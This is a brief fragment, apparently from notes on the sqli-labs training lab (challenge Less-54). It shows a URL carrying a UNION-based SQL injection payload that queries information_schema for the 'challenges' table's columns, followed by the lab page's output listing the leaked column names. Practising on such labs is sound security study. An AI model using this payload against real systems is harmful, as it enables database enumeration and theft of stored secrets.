 192.168.84.233/sqli-labs/Less-54/index.php?id=1' union select 1,1,group_concat(column_name) from information_schema.columns where table_schema='challenges' limit 1,1 --+
Welcome Dhakkan
You have made : 2 of 10 attempts
Your Login name:1
Your Password:id,sessid,secret_Z77V,tryy
SQL DUMB SERIES - 54
CHALLENGE - 1
Submit Secret Key: Submit